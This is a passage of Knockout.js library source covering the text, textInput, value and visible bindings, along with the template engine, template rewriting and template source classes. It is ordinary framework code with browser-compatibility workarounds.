    }
};
ko.bindingHandlers['text'] = {
    'init': function() {
        // Prevent binding on the dynamically-injected text node (as developers are unlikely to expect that, and it has security implications).
        // It should also make things faster, as we no longer have to consider whether the text node might be bindable.
        return { 'controlsDescendantBindings': true };
    },
    'update': function (element, valueAccessor) {
        ko.utils.setTextContent(element, valueAccessor());
    }
};
ko.virtualElements.allowedBindings['text'] = true;
(function () {

if (window && window.navigator) {
    var parseVersion = function (matches) {
        if (matches) {
            return parseFloat(matches[1]);
        }
    };

    // Detect various browser versions because some old versions don't fully support the 'input' event
    var operaVersion = window.opera && window.opera.version && parseInt(window.opera.version()),
        userAgent = window.navigator.userAgent,
        safariVersion = parseVersion(userAgent.match(/^(?:(?!chrome).)*version\/([^ ]*) safari/i)),
        firefoxVersion = parseVersion(userAgent.match(/Firefox\/([^ ]*)/));
}

// IE 8 and 9 have bugs that prevent the normal events from firing when the value changes.
// But it does fire the 'selectionchange' event on many of those, presumably because the
// cursor is moving and that counts as the selection changing. The 'selectionchange' event is
// fired at the document level only and doesn't directly indicate which element changed. We
// set up just one event handler for the document and use 'activeElement' to determine which
// element was changed.
if (ko.utils.ieVersion < 10) {
    var selectionChangeRegisteredName = ko.utils.domData.nextKey(),
        selectionChangeHandlerName = ko.utils.domData.nextKey();
    var selectionChangeHandler = function(event) {
        var target = this.activeElement,
            handler = target && ko.utils.domData.get(target, selectionChangeHandlerName);
        if (handler) {
            handler(event);
        }
    };
    var registerForSelectionChangeEvent = function (element, handler) {
        var ownerDoc = element.ownerDocument;
        if (!ko.utils.domData.get(ownerDoc, selectionChangeRegisteredName)) {
            ko.utils.domData.set(ownerDoc, selectionChangeRegisteredName, true);
            ko.utils.registerEventHandler(ownerDoc, 'selectionchange', selectionChangeHandler);
        }
        ko.utils.domData.set(element, selectionChangeHandlerName, handler);
    };
}

ko.bindingHandlers['textInput'] = {
    'init': function (element, valueAccessor, allBindings) {

        var previousElementValue = element.value,
            timeoutHandle,
            elementValueBeforeEvent;

        var updateModel = function (event) {
            clearTimeout(timeoutHandle);
            elementValueBeforeEvent = timeoutHandle = undefined;

            var elementValue = element.value;
            if (previousElementValue !== elementValue) {
                // Provide a way for tests to know exactly which event was processed
                if (DEBUG && event) element['_ko_textInputProcessedEvent'] = event.type;
                previousElementValue = elementValue;
                ko.expressionRewriting.writeValueToProperty(valueAccessor(), allBindings, 'textInput', elementValue);
            }
        };

        var deferUpdateModel = function (event) {
            if (!timeoutHandle) {
                // The elementValueBeforeEvent variable is set *only* during the brief gap between an
                // event firing and the updateModel function running. This allows us to ignore model
                // updates that are from the previous state of the element, usually due to techniques
                // such as rateLimit. Such updates, if not ignored, can cause keystrokes to be lost.
                elementValueBeforeEvent = element.value;
                var handler = DEBUG ? updateModel.bind(element, {type: event.type}) : updateModel;
                timeoutHandle = ko.utils.setTimeout(handler, 4);
            }
        };

        // IE9 will mess up the DOM if you handle events synchronously which results in DOM changes (such as other bindings);
        // so we'll make sure all updates are asynchronous
        var ieUpdateModel = ko.utils.ieVersion == 9 ? deferUpdateModel : updateModel;

        var updateView = function () {
            var modelValue = ko.utils.unwrapObservable(valueAccessor());

            if (modelValue === null || modelValue === undefined) {
                modelValue = '';
            }

            if (elementValueBeforeEvent !== undefined && modelValue === elementValueBeforeEvent) {
                ko.utils.setTimeout(updateView, 4);
                return;
            }

            // Update the element only if the element and model are different. On some browsers, updating the value
            // will move the cursor to the end of the input, which would be bad while the user is typing.
            if (element.value !== modelValue) {
                previousElementValue = modelValue;  // Make sure we ignore events (propertychange) that result from updating the value
                element.value = modelValue;
            }
        };

        var onEvent = function (event, handler) {
            ko.utils.registerEventHandler(element, event, handler);
        };

        if (DEBUG && ko.bindingHandlers['textInput']['_forceUpdateOn']) {
            // Provide a way for tests to specify exactly which events are bound
            ko.utils.arrayForEach(ko.bindingHandlers['textInput']['_forceUpdateOn'], function(eventName) {
                if (eventName.slice(0,5) == 'after') {
                    onEvent(eventName.slice(5), deferUpdateModel);
                } else {
                    onEvent(eventName, updateModel);
                }
            });
        } else {
            if (ko.utils.ieVersion < 10) {
                // Internet Explorer <= 8 doesn't support the 'input' event, but does include 'propertychange' that fires whenever
                // any property of an element changes. Unlike 'input', it also fires if a property is changed from JavaScript code,
                // but that's an acceptable compromise for this binding. IE 9 does support 'input', but since it doesn't fire it
                // when using autocomplete, we'll use 'propertychange' for it also.
                onEvent('propertychange', function(event) {
                    if (event.propertyName === 'value') {
                        ieUpdateModel(event);
                    }
                });

                if (ko.utils.ieVersion == 8) {
                    // IE 8 has a bug where it fails to fire 'propertychange' on the first update following a value change from
                    // JavaScript code. It also doesn't fire if you clear the entire value. To fix this, we bind to the following
                    // events too.
                    onEvent('keyup', updateModel);      // A single keystoke
                    onEvent('keydown', updateModel);    // The first character when a key is held down
                }
                if (ko.utils.ieVersion >= 8) {
                    // Internet Explorer 9 doesn't fire the 'input' event when deleting text, including using
                    // the backspace, delete, or ctrl-x keys, clicking the 'x' to clear the input, dragging text
                    // out of the field, and cutting or deleting text using the context menu. 'selectionchange'
                    // can detect all of those except dragging text out of the field, for which we use 'dragend'.
                    // These are also needed in IE8 because of the bug described above.
                    registerForSelectionChangeEvent(element, ieUpdateModel);  // 'selectionchange' covers cut, paste, drop, delete, etc.
                    onEvent('dragend', deferUpdateModel);
                }
            } else {
                // All other supported browsers support the 'input' event, which fires whenever the content of the element is changed
                // through the user interface.
                onEvent('input', updateModel);

                if (safariVersion < 5 && ko.utils.tagNameLower(element) === "textarea") {
                    // Safari <5 doesn't fire the 'input' event for <textarea> elements (it does fire 'textInput'
                    // but only when typing). So we'll just catch as much as we can with keydown, cut, and paste.
                    onEvent('keydown', deferUpdateModel);
                    onEvent('paste', deferUpdateModel);
                    onEvent('cut', deferUpdateModel);
                } else if (operaVersion < 11) {
                    // Opera 10 doesn't always fire the 'input' event for cut, paste, undo & drop operations.
                    // We can try to catch some of those using 'keydown'.
                    onEvent('keydown', deferUpdateModel);
                } else if (firefoxVersion < 4.0) {
                    // Firefox <= 3.6 doesn't fire the 'input' event when text is filled in through autocomplete
                    onEvent('DOMAutoComplete', updateModel);

                    // Firefox <=3.5 doesn't fire the 'input' event when text is dropped into the input.
                    onEvent('dragdrop', updateModel);       // <3.5
                    onEvent('drop', updateModel);           // 3.5
                }
            }
        }

        // Bind to the change event so that we can catch programmatic updates of the value that fire this event.
        onEvent('change', updateModel);

        ko.computed(updateView, null, { disposeWhenNodeIsRemoved: element });
    }
};
ko.expressionRewriting.twoWayBindings['textInput'] = true;

// textinput is an alias for textInput
ko.bindingHandlers['textinput'] = {
    // preprocess is the only way to set up a full alias
    'preprocess': function (value, name, addBinding) {
        addBinding('textInput', value);
    }
};

})();ko.bindingHandlers['uniqueName'] = {
    'init': function (element, valueAccessor) {
        if (valueAccessor()) {
            var name = "ko_unique_" + (++ko.bindingHandlers['uniqueName'].currentIndex);
            ko.utils.setElementName(element, name);
        }
    }
};
ko.bindingHandlers['uniqueName'].currentIndex = 0;
ko.bindingHandlers['value'] = {
    'after': ['options', 'foreach'],
    'init': function (element, valueAccessor, allBindings) {
        // If the value binding is placed on a radio/checkbox, then just pass through to checkedValue and quit
        if (element.tagName.toLowerCase() == "input" && (element.type == "checkbox" || element.type == "radio")) {
            ko.applyBindingAccessorsToNode(element, { 'checkedValue': valueAccessor });
            return;
        }

        // Always catch "change" event; possibly other events too if asked
        var eventsToCatch = ["change"];
        var requestedEventsToCatch = allBindings.get("valueUpdate");
        var propertyChangedFired = false;
        var elementValueBeforeEvent = null;

        if (requestedEventsToCatch) {
            if (typeof requestedEventsToCatch == "string") // Allow both individual event names, and arrays of event names
                requestedEventsToCatch = [requestedEventsToCatch];
            ko.utils.arrayPushAll(eventsToCatch, requestedEventsToCatch);
            eventsToCatch = ko.utils.arrayGetDistinctValues(eventsToCatch);
        }

        var valueUpdateHandler = function() {
            elementValueBeforeEvent = null;
            propertyChangedFired = false;
            var modelValue = valueAccessor();
            var elementValue = ko.selectExtensions.readValue(element);
            ko.expressionRewriting.writeValueToProperty(modelValue, allBindings, 'value', elementValue);
        }

        // Workaround for https://github.com/SteveSanderson/knockout/issues/122
        // IE doesn't fire "change" events on textboxes if the user selects a value from its autocomplete list
        var ieAutoCompleteHackNeeded = ko.utils.ieVersion && element.tagName.toLowerCase() == "input" && element.type == "text"
                                       && element.autocomplete != "off" && (!element.form || element.form.autocomplete != "off");
        if (ieAutoCompleteHackNeeded && ko.utils.arrayIndexOf(eventsToCatch, "propertychange") == -1) {
            ko.utils.registerEventHandler(element, "propertychange", function () { propertyChangedFired = true });
            ko.utils.registerEventHandler(element, "focus", function () { propertyChangedFired = false });
            ko.utils.registerEventHandler(element, "blur", function() {
                if (propertyChangedFired) {
                    valueUpdateHandler();
                }
            });
        }

        ko.utils.arrayForEach(eventsToCatch, function(eventName) {
            // The syntax "after<eventname>" means "run the handler asynchronously after the event"
            // This is useful, for example, to catch "keydown" events after the browser has updated the control
            // (otherwise, ko.selectExtensions.readValue(this) will receive the control's value *before* the key event)
            var handler = valueUpdateHandler;
            if (ko.utils.stringStartsWith(eventName, "after")) {
                handler = function() {
                    // The elementValueBeforeEvent variable is non-null *only* during the brief gap between
                    // a keyX event firing and the valueUpdateHandler running, which is scheduled to happen
                    // at the earliest asynchronous opportunity. We store this temporary information so that
                    // if, between keyX and valueUpdateHandler, the underlying model value changes separately,
                    // we can overwrite that model value change with the value the user just typed. Otherwise,
                    // techniques like rateLimit can trigger model changes at critical moments that will
                    // override the user's inputs, causing keystrokes to be lost.
                    elementValueBeforeEvent = ko.selectExtensions.readValue(element);
                    ko.utils.setTimeout(valueUpdateHandler, 0);
                };
                eventName = eventName.substring("after".length);
            }
            ko.utils.registerEventHandler(element, eventName, handler);
        });

        var updateFromModel = function () {
            var newValue = ko.utils.unwrapObservable(valueAccessor());
            var elementValue = ko.selectExtensions.readValue(element);

            if (elementValueBeforeEvent !== null && newValue === elementValueBeforeEvent) {
                ko.utils.setTimeout(updateFromModel, 0);
                return;
            }

            var valueHasChanged = (newValue !== elementValue);

            if (valueHasChanged) {
                if (ko.utils.tagNameLower(element) === "select") {
                    var allowUnset = allBindings.get('valueAllowUnset');
                    var applyValueAction = function () {
                        ko.selectExtensions.writeValue(element, newValue, allowUnset);
                    };
                    applyValueAction();

                    if (!allowUnset && newValue !== ko.selectExtensions.readValue(element)) {
                        // If you try to set a model value that can't be represented in an already-populated dropdown, reject that change,
                        // because you're not allowed to have a model value that disagrees with a visible UI selection.
                        ko.dependencyDetection.ignore(ko.utils.triggerEvent, null, [element, "change"]);
                    } else {
                        // Workaround for IE6 bug: It won't reliably apply values to SELECT nodes during the same execution thread
                        // right after you've changed the set of OPTION nodes on it. So for that node type, we'll schedule a second thread
                        // to apply the value as well.
                        ko.utils.setTimeout(applyValueAction, 0);
                    }
                } else {
                    ko.selectExtensions.writeValue(element, newValue);
                }
            }
        };

        ko.computed(updateFromModel, null, { disposeWhenNodeIsRemoved: element });
    },
    'update': function() {} // Keep for backwards compatibility with code that may have wrapped value binding
};
ko.expressionRewriting.twoWayBindings['value'] = true;
ko.bindingHandlers['visible'] = {
    'update': function (element, valueAccessor) {
        var value = ko.utils.unwrapObservable(valueAccessor());
        var isCurrentlyVisible = !(element.style.display == "none");
        if (value && !isCurrentlyVisible)
            element.style.display = "";
        else if ((!value) && isCurrentlyVisible)
            element.style.display = "none";
    }
};
// 'click' is just a shorthand for the usual full-length event:{click:handler}
makeEventHandlerShortcut('click');
// If you want to make a custom template engine,
//
// [1] Inherit from this class (like ko.nativeTemplateEngine does)
// [2] Override 'renderTemplateSource', supplying a function with this signature:
//
//        function (templateSource, bindingContext, options) {
//            // - templateSource.text() is the text of the template you should render
//            // - bindingContext.$data is the data you should pass into the template
//            //   - you might also want to make bindingContext.$parent, bindingContext.$parents,
//            //     and bindingContext.$root available in the template too
//            // - options gives you access to any other properties set on "data-bind: { template: options }"
//            // - templateDocument is the document object of the template
//            //
//            // Return value: an array of DOM nodes
//        }
//
// [3] Override 'createJavaScriptEvaluatorBlock', supplying a function with this signature:
//
//        function (script) {
//            // Return value: Whatever syntax means "Evaluate the JavaScript statement 'script' and output the result"
//            //               For example, the jquery.tmpl template engine converts 'someScript' to '${ someScript }'
//        }
//
//     This is only necessary if you want to allow data-bind attributes to reference arbitrary template variables.
//     If you don't want to allow that, you can set the property 'allowTemplateRewriting' to false (like ko.nativeTemplateEngine does)
//     and then you don't need to override 'createJavaScriptEvaluatorBlock'.

ko.templateEngine = function () { };

ko.templateEngine.prototype['renderTemplateSource'] = function (templateSource, bindingContext, options, templateDocument) {
    throw new Error("Override renderTemplateSource");
};

ko.templateEngine.prototype['createJavaScriptEvaluatorBlock'] = function (script) {
    throw new Error("Override createJavaScriptEvaluatorBlock");
};

ko.templateEngine.prototype['makeTemplateSource'] = function(template, templateDocument) {
    // Named template
    if (typeof template == "string") {
        templateDocument = templateDocument || document;
        var elem = templateDocument.getElementById(template);
        if (!elem)
            throw new Error("Cannot find template with ID " + template);
        return new ko.templateSources.domElement(elem);
    } else if ((template.nodeType == 1) || (template.nodeType == 8)) {
        // Anonymous template
        return new ko.templateSources.anonymousTemplate(template);
    } else
        throw new Error("Unknown template type: " + template);
};

ko.templateEngine.prototype['renderTemplate'] = function (template, bindingContext, options, templateDocument) {
    var templateSource = this['makeTemplateSource'](template, templateDocument);
    return this['renderTemplateSource'](templateSource, bindingContext, options, templateDocument);
};

ko.templateEngine.prototype['isTemplateRewritten'] = function (template, templateDocument) {
    // Skip rewriting if requested
    if (this['allowTemplateRewriting'] === false)
        return true;
    return this['makeTemplateSource'](template, templateDocument)['data']("isRewritten");
};

ko.templateEngine.prototype['rewriteTemplate'] = function (template, rewriterCallback, templateDocument) {
    var templateSource = this['makeTemplateSource'](template, templateDocument);
    var rewritten = rewriterCallback(templateSource['text']());
    templateSource['text'](rewritten);
    templateSource['data']("isRewritten", true);
};

ko.exportSymbol('templateEngine', ko.templateEngine);

ko.templateRewriting = (function () {
    var memoizeDataBindingAttributeSyntaxRegex = /(<([a-z]+\d*)(?:\s+(?!data-bind\s*=\s*)[a-z0-9\-]+(?:=(?:\"[^\"]*\"|\'[^\']*\'|[^>]*))?)*\s+)data-bind\s*=\s*(["'])([\s\S]*?)\3/gi;
    var memoizeVirtualContainerBindingSyntaxRegex = /<!--\s*ko\b\s*([\s\S]*?)\s*-->/g;

    function validateDataBindValuesForRewriting(keyValueArray) {
        var allValidators = ko.expressionRewriting.bindingRewriteValidators;
        for (var i = 0; i < keyValueArray.length; i++) {
            var key = keyValueArray[i]['key'];
            if (allValidators.hasOwnProperty(key)) {
                var validator = allValidators[key];

                if (typeof validator === "function") {
                    var possibleErrorMessage = validator(keyValueArray[i]['value']);
                    if (possibleErrorMessage)
                        throw new Error(possibleErrorMessage);
                } else if (!validator) {
                    throw new Error("This template engine does not support the '" + key + "' binding within its templates");
                }
            }
        }
    }

    function constructMemoizedTagReplacement(dataBindAttributeValue, tagToRetain, nodeName, templateEngine) {
        var dataBindKeyValueArray = ko.expressionRewriting.parseObjectLiteral(dataBindAttributeValue);
        validateDataBindValuesForRewriting(dataBindKeyValueArray);
        var rewrittenDataBindAttributeValue = ko.expressionRewriting.preProcessBindings(dataBindKeyValueArray, {'valueAccessors':true});

        // For no obvious reason, Opera fails to evaluate rewrittenDataBindAttributeValue unless it's wrapped in an additional
        // anonymous function, even though Opera's built-in debugger can evaluate it anyway. No other browser requires this
        // extra indirection.
        var applyBindingsToNextSiblingScript =
            "ko.__tr_ambtns(function($context,$element){return(function(){return{ " + rewrittenDataBindAttributeValue + " } })()},'" + nodeName.toLowerCase() + "')";
        return templateEngine['createJavaScriptEvaluatorBlock'](applyBindingsToNextSiblingScript) + tagToRetain;
    }

    return {
        ensureTemplateIsRewritten: function (template, templateEngine, templateDocument) {
            if (!templateEngine['isTemplateRewritten'](template, templateDocument))
                templateEngine['rewriteTemplate'](template, function (htmlString) {
                    return ko.templateRewriting.memoizeBindingAttributeSyntax(htmlString, templateEngine);
                }, templateDocument);
        },

        memoizeBindingAttributeSyntax: function (htmlString, templateEngine) {
            return htmlString.replace(memoizeDataBindingAttributeSyntaxRegex, function () {
                return constructMemoizedTagReplacement(/* dataBindAttributeValue: */ arguments[4], /* tagToRetain: */ arguments[1], /* nodeName: */ arguments[2], templateEngine);
            }).replace(memoizeVirtualContainerBindingSyntaxRegex, function() {
                return constructMemoizedTagReplacement(/* dataBindAttributeValue: */ arguments[1], /* tagToRetain: */ "<!-- ko -->", /* nodeName: */ "#comment", templateEngine);
            });
        },

        applyMemoizedBindingsToNextSibling: function (bindings, nodeName) {
            return ko.memoization.memoize(function (domNode, bindingContext) {
                var nodeToBind = domNode.nextSibling;
                if (nodeToBind && nodeToBind.nodeName.toLowerCase() === nodeName) {
                    ko.applyBindingAccessorsToNode(nodeToBind, bindings, bindingContext);
                }
            });
        }
    }
})();


// Exported only because it has to be referenced by string lookup from within rewritten template
ko.exportSymbol('__tr_ambtns', ko.templateRewriting.applyMemoizedBindingsToNextSibling);
(function() {
    // A template source represents a read/write way of accessing a template. This is to eliminate the need for template loading/saving
    // logic to be duplicated in every template engine (and means they can all work with anonymous templates, etc.)
    //
    // Two are provided by default:
    //  1. ko.templateSources.domElement       - reads/writes the text content of an arbitrary DOM element
    //  2. ko.templateSources.anonymousElement - uses ko.utils.domData to read/write text *associated* with the DOM element, but
    //                                           without reading/writing the actual element text content, since it will be overwritten
    //                                           with the rendered template output.
    // You can implement your own template source if you want to fetch/store templates somewhere other than in DOM elements.
    // Template sources need to have the following functions:
    //   text() 			- returns the template text from your storage location
    //   text(value)		- writes the supplied template text to your storage location
    //   data(key)			- reads values stored using data(key, value) - see below
    //   data(key, value)	- associates "value" with this template and the key "key". Is used to store information like "isRewritten".
    //
    // Optionally, template sources can also have the following functions:
    //   nodes()            - returns a DOM element containing the nodes of this template, where available
    //   nodes(value)       - writes the given DOM element to your storage location
    // If a DOM element is available for a given template source, template engines are encouraged to use it in preference over text()
    // for improved speed. However, all templateSources must supply text() even if they don't supply nodes().
    //
    // Once you've implemented a templateSource, make your template engine use it by subclassing whatever template engine you were
    // using and overriding "makeTemplateSource" to return an instance of your custom template source.

    ko.templateSources = {};

    // ---- ko.templateSources.domElement -----

    // template types
    var templateScript = 1,
        templateTextArea = 2,
        templateTemplate = 3,
        templateElement = 4;

    ko.templateSources.domElement = function(element) {
        this.domElement = element;

        if (element) {
            var tagNameLower = ko.utils.tagNameLower(element);
            this.templateType =
                tagNameLower === "script" ? templateScript :
                tagNameLower === "textarea" ? templateTextArea :
                    // For browsers with proper <template> element support, where the .content property gives a document fragment
                tagNameLower == "template" && element.content && element.content.nodeType === 11 ? templateTemplate :
                templateElement;
        }
    }

    ko.templateSources.domElement.prototype['text'] = function(/* valueToWrite */) {
        var elemContentsProperty = this.templateType === templateScript ? "text"
                                 : this.templateType === templateTextArea ? "value"
                                 : "innerHTML";

        if (arguments.length == 0) {
            return this.domElement[elemContentsProperty];
        } else {
            var valueToWrite = arguments[0];
            if (elemContentsProperty === "innerHTML")
                ko.utils.setHtml(this.domElement, valueToWrite);
            else
                this.domElement[elemContentsProperty] = valueToWrite;
        }
    };

    var dataDomDataPrefix = ko.utils.domData.nextKey() + "_";
    ko.templateSources.domElement.prototype['data'] = function(key /*, valueToWrite */) {
        if (arguments.length === 1) {
            return ko.utils.domData.get(this.domElement, dataDomDataPrefix + key);
        } else {
            ko.utils.domData.set(this.domElement, dataDomDataPrefix + key, arguments[1]);
        }
    };

    var templatesDomDataKey = ko.utils.domData.nextKey();
    function getTemplateDomData(element) {
        return ko.utils.domData.get(element, templatesDomDataKey) || {};
    }
    function setTemplateDomData(element, data) {
        ko.utils.domData.set(element, templatesDomDataKey, data);
    }

    ko.templateSources.domElement.prototype['nodes'] = function(/* valueToWrite */) {
        var element = this.domElement;
        if (arguments.length == 0) {
            var templateData = getTemplateDomData(element),
                containerData = templateData.containerData;
            return containerData || (
                this.templateType === templateTemplate ? element.content :
                this.templateType === templateElement ? element :
                undefined);
        } else {
            var valueToWrite = arguments[0];
            setTemplateDomData(element, {containerData: valueToWrite});
        }
    };

    // ---- ko.templateSources.anonymousTemplate -----
    // Anonymous templates are normally saved/retrieved as DOM nodes through "nodes".
    // For compatibility, you can also read "text"; it will be serialized from the nodes on demand.
    // Writing to "text" is still supported, but then the template data will not be available as DOM nodes.

    ko.templateSources.anonymousTemplate = function(element) {
        this.domElement = element;
    }
    ko.templateSources.anonymousTemplate.prototype = new ko.templateSources.domElement();
    ko.templateSources.anonymousTemplate.prototype.constructor = ko.templateSources.anonymousTemplate;
    ko.templateSources.anonymousTemplate.prototype['text'] = function(/* valueToWrite */) {
        if (arguments.length == 0) {
            var templateData = getTemplateDomData(this.domElement);
            if (templateData.textData === undefined && templateData.containerData)
                templateData.textData = templateData.containerData.innerHTML;
            return templateData.textData;
        } else {
            var valueToWrite = arguments[0];
            setTemplateDomData(this.domElement, {textData: valueToWrite});
        }
    };

    ko.exportSymbol('templateSources', ko.templateSources);
    ko.exportSymbol('templateSources.domElement', ko.templateSources.domElement);
    ko.exportSymbol('templateSources.anonymousTemplate', ko.templateSources.anonymousTemplate);
})();
(function () {
    var _templateEngine;
    ko.setTemplateEngine = function (templateEngine) {
        if ((templateEngine != undefined) && !(templateEngine instanceof ko.templateEngine))
            throw new Error("templateEngine must inherit from ko.templateEngine");
        _templateEngine = templateEngine;
    }

    function invokeForEachNodeInContinuousRange(firstNode, lastNode, action) {
        var node, nextInQueue = firstNode, firstOutOfRangeNode = ko.virtualElements.nextSibling(lastNode);
        while (nextInQueue && ((node = nextInQueue) !== firstOutOfRangeNode)) {
            nextInQueue = ko.virtualElements.nextSibling(node);
            action(node, nextInQueue);
        }
    }

    function activateBindingsOnContinuousNodeArray(continuousNodeArray, bindingContext) {
        // To be used on any nodes that have been rendered by a template and have been inserted into some parent element
        // Walks through continuousNodeArray (which *must* be continuous, i.e., an uninterrupted sequence of sibling nodes, because
        // the algorithm for walking them relies on this), and for each top-level item in the virtual-element sense,
        // (1) Does a regular "applyBindings" to associate bindingContext with this node and to activate any non-memoized bindings
        // (2) Unmemoizes any memos in the DOM subtree (e.g., to activate bindings that had been memoized during template rewriting)

        if (continuousNodeArray.length) {
            var firstNode = continuousNodeArray[0],
                lastNode = continuousNodeArray[continuousNodeArray.length - 1],
                parentNode = firstNode.parentNode,
                provider = ko.bindingProvider['instance'],
                preprocessNode = provider['preprocessNode'];

            if (preprocessNode) {
                invokeForEachNodeInContinuousRange(firstNode, lastNode, function(node, nextNodeInRange) {
                    var nodePreviousSibling = node.previousSibling;
                    var newNodes = preprocessNode.call(provider, node);
                    if (newNodes) {
                        if (node === firstNode)
                            firstNode = newNodes[0] || nextNodeInRange;
                        if (node === lastNode)
                            lastNode = newNodes[newNodes.length - 1] || nodePreviousSibling;
                    }
                });

                // Because preprocessNode can change the nodes, including the first and last nodes, update continuousNodeArray to match.
                // We need the full set, including inner nodes, because the unmemoize step might remove the first node (and so the real
                // first node needs to be in the array).
                continuousNodeArray.length = 0;
                if (!firstNode) { // preprocessNode might have removed all the nodes, in which case there's nothing left to do
                    return;
                }
                if (firstNode === lastNode) {
                    continuousNodeArray.push(firstNode);
                } else {
                    continuousNodeArray.push(firstNode, lastNode);
                    ko.utils.fixUpContinuousNodeArray(continuousNodeArray, parentNode);
                }
            }

            // Need to applyBindings *before* unmemoziation, because unmemoization might introduce extra nodes (that we don't want to re-bind)
            // whereas a regular applyBindings won't introduce new memoized nodes
            invokeForEachNodeInContinuousRange(firstNode, lastNode, function(node) {
                if (node.nodeType === 1 || node.nodeType === 8)
                    ko.applyBindings(bindingContext, node);
            });
            invokeForEachNodeInContinuousRange(firstNode, lastNode, function(node) {
                if (node.nodeType === 1 || node.nodeType === 8)
                    ko.memoization.unmemoizeDomNodeAndDescendants(node, [bindingContext]);
            });

            // Make sure any changes done by applyBindings or unmemoize are reflected in the array
            ko.utils.fixUpContinuousNodeArray(continuousNodeArray, parentNode);
        }
    }

    function getFirstNodeFromPossibleArray(nodeOrNodeArray) {
        return nodeOrNodeArray.nodeType ? nodeOrNodeArray
                                        : nodeOrNodeArray.length > 0 ? nodeOrNodeArray[0]
                                        : null;
    }

    function executeTemplate(targetNodeOrNodeArray, renderMode, template, bindingContext, options) {
        options = options || {};
        var firstTargetNode = targetNodeOrNodeArray && getFirstNodeFromPossibleArray(targetNodeOrNodeArray);
        var templateDocument = (firstTargetNode || template || {}).ownerDocument;
        var templateEngineToUse = (options['templateEngine'] || _templateEngine);
        ko.templateRewriting.ensureTemplateIsRewritten(template, templateEngineToUse, templateDocument);
        var renderedNodesArray = templateEngineToUse['renderTemplate'](template, bindingContext, options, templateDocument);

        // Loosely check result is an array of DOM nodes
        if ((typeof renderedNodesArray.length != "number") || (renderedNodesArray.length > 0 && typeof renderedNodesArray[0].nodeType != "number"))
            throw new Error("Template engine must return an array of DOM nodes");

        var haveAddedNodesToParent = false;
        switch (renderMode) {
            case "replaceChildren":
                ko.virtualElements.setDomNodeChildren(targetNodeOrNodeArray, renderedNodesArray);
                haveAddedNodesToParent = true;
                break;
            case "replaceNode":
                ko.utils.replaceDomNodes(targetNodeOrNodeArray, renderedNodesArray);
                haveAddedNodesToParent = true;
                break;
            case "ignoreTargetNode": break;
            default:
                throw new Error("Unknown renderMode: " + renderMode);
        }

        if (haveAddedNodesToParent) {
            activateBindingsOnContinuousNodeArray(renderedNodesArray, bindingContext);
            if (options['afterRender'])
                ko.dependencyDetection.ignore(options['afterRender'], null, [renderedNodesArray, bindingContext['$data']]);
        }

        return renderedNodesArray;
    }

    function resolveTemplateName(template, data, context) {
        // The template can be specified as:
        if (ko.isObservable(template)) {
            // 1. An observable, with string value
            return template();
        } else if (typeof template === 'function') {
            // 2. A function of (data, context) returning a string
            return template(data, context);
        } else {
            // 3. A string
            return template;
        }
    }

    ko.renderTemplate = function (template, dataOrBindingContext, options, targetNodeOrNodeArray, renderMode) {
        options = options || {};
        if ((options['templateEngine'] || _templateEngine) == undefined)
            throw new Error("Set a template engine before calling renderTemplate");
        renderMode = renderMode || "replaceChildren";

        if (targetNodeOrNodeArray) {
            var firstTargetNode = getFirstNodeFromPossibleArray(targetNodeOrNodeArray);

            var whenToDispose = function () { return (!firstTargetNode) || !ko.utils.domNodeIsAttachedToDocument(firstTargetNode); }; // Passive disposal (on next evaluation)
            var activelyDisposeWhenNodeIsRemoved = (firstTargetNode && renderMode == "replaceNode") ? firstTargetNode.parentNode : firstTargetNode;

            return ko.dependentObservable( // So the DOM is automatically updated when any dependency changes
                function () {
                    // Ensure we've got a proper binding context to work with
                    var bindingContext = (dataOrBindingContext && (dataOrBindingContext instanceof ko.bindingContext))
                        ? dataOrBindingContext
                        : new ko.bindingContext(dataOrBindingContext, null, null, null, { "exportDependencies": true });

                    var templateName = resolveTemplateName(template, bindingContext['$data'], bindingContext),
                        renderedNodesArray = executeTemplate(targetNodeOrNodeArray, renderMode, templateName, bindingContext, options);

                    if (renderMode == "replaceNode") {
                        targetNodeOrNodeArray = renderedNodesArray;
                        firstTargetNode = getFirstNodeFromPossibleArray(targetNodeOrNodeArray);
                    }
                },
                null,
                { disposeWhen: whenToDispose, disposeWhenNodeIsRemoved: activelyDisposeWhenNodeIsRemoved }
            );
        } else {
            // We don't yet have a DOM node to evaluate, so use a memo and render the template later when there is a DOM node
            return ko.memoization.memoize(function (domNode) {
                ko.renderTemplate(template, dataOrBindingContext, options, domNode, "replaceNode");
            });
        }
    };

    ko.renderTemplateForEach = function (template, arrayOrObservableArray, options, targetNode, parentBindingContext) {
        // Since setDomNodeChildrenFromArrayMapping always calls executeTemplateForArrayItem and then
        // activateBindingsCallback for added items, we can store the binding context in the former to use in the latter.
        var arrayItemContext;

        // This will be called by setDomNodeChildrenFromArrayMapping to get the nodes to add to targetNode
        var executeTemplateForArrayItem = function (arrayValue, index) {
            // Support selecting template as a function of the data being rendered
            arrayItemContext = parentBindingContext['createChildContext'](arrayValue, options['as'], function(context) {
                context['$index'] = index;
            });

            var templateName = resolveTemplateName(template, arrayValue, arrayItemContext);
            return executeTemplate(null, "ignoreTargetNode", templateName, arrayItemContext, options);
        }

        // This will be called whenever setDomNodeChildrenFromArrayMapping has added nodes to targetNode
        var activateBindingsCallback = function(arrayValue, addedNodesArray, index) {
            activateBindingsOnContinuousNodeArray(addedNodesArray, arrayItemContext);
            if (options['afterRender'])
                options['afterRender'](addedNodesArray, arrayValue);

            // release the "cache" variable, so that it can be collected by
            // the GC when its value isn't used from within the bindings anymore.
            arrayItemContext = null;
        };

        return ko.dependentObservable(function () {
            var unwrappedArray = ko.utils.unwrapObservable(arrayOrObservableArray) || [];
            if (typeof unwrappedArray.length == "undefined") // Coerce single value into array
                unwrappedArray = [unwrappedArray];

            // Filter out any entries marked as destroyed
            var filteredArray = ko.utils.arrayFilter(unwrappedArray, function(item) {
                return options['includeDestroyed'] || item === undefined || item === null || !ko.utils.unwrapObservable(item['_destroy']);
            });

            // Call setDomNodeChildrenFromArrayMapping, ignoring any observables unwrapped within (most likely from a callback function).
            // If the array items are observables, though, they will be unwrapped in executeTemplateForArrayItem and managed within setDomNodeChildrenFromArrayMapping.
            ko.dependencyDetection.ignore(ko.utils.setDomNodeChildrenFromArrayMapping, null, [targetNode, filteredArray, executeTemplateForArrayItem, options, activateBindingsCallback]);

        }, null, { disposeWhenNodeIsRemoved: targetNode });
    };

    var templateComputedDomDataKey = ko.utils.domData.nextKey();
    function disposeOldComputedAndStoreNewOne(element, newComputed) {
        var oldComputed = ko.utils.domData.get(element, templateComputedDomDataKey);
        if (oldComputed && (typeof(oldComputed.dispose) == 'function'))
            oldComputed.dispose();
